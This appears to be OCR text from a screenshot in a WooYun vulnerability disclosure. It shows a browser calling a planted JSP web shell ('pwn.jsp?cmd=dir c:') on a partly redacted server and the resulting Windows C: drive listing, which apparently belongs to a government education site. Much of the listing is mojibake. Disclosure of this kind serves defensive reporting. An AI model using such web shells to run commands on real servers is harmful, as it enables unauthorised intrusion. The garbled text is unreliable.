 http://218.:8080/a/pwn.jsp?cmd=dir c:
WooYun.org | 提交漏洞 218.
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
x 转换 选择
Google 百度 MX L... Goog... WooY... 漏洞分析... Free... 80se... WebS... WooY... 我的漏洞...
Çý¶¯Æ÷ C ÖÐµÄ¾íÃ»ÓÐ±êÇ©¡£ ¾íµÄÐòÁÐºÅÊÇ 2C76-7041 C:\ µÄÄ¿Â¼ 2013-07-20 19:26 48,838 1.txt 2012-05-11 19:06
ADFS 2012-05-11 19:38
ATI 2012-05-11 18:55 0 AUTOEXEC.BAT 2012-05-11 19:54
compaq 2012-05-11 18:55 0 CONFIG.SYS 2012-05-11 19:51
CPQSYSTEM 2012-10-31 13:48 32 dfxx.txt 2012-05-11 19:02
Documents and Settings 2013-06-02 17:15
gaedu.gov.cn_web 2012-05-11 19:10
Inetpub 2012-08-19 15:45
Program Files 2012-05-11 19:54 197 setup.log 2013-06-02 17:34
v3 2012-05-11 20:01
WINDOWS 2012-05-11 18:56
wmpub 5 ¸öÎÄ¼þ 49,067 ×Ö½Ú 11 ¸öÄ¿Â¼ 713,777,152 ¿ÉÓÃ×Ö½Ú
www.wooyun.org